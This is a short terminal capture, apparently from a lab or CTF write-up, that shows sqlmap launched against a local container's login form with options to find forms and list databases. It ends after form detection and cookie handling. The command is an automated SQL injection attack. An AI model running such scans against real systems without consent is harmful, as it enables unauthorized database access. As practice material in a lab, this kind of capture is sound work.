 ❯ sqlmap -u http://172.17.0.2/ --forms --batch --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.7#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
ponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for
any misuse or damage caused by this program
[*] starting @ 12:35:38 /2024-08-16/
[12:35:38] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=0eva5k7mqc7...dmqfrg4leu'). Do you want to use
 those [Y/n] Y
[12:35:38] [INFO] searching for forms
[1/1] Form:
POST http://172.17.0.2/index.php
POST data: name=&password=&submit=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: name=&password=&submit=] (Warning: blank fields detected): name=&password=&submit=
do you want to fill blank fields with random values? [Y/n] Y
[12:35:38] [INFO] using '/home/n1tr0/.local/share/sqlmap/output/results-08162024_1235pm.csv' as the CSV results file in multi
ple targets mode
got a 302 redirect to 'http://172.17.0.2/index.php'. Do you want to follow? [Y/n] Y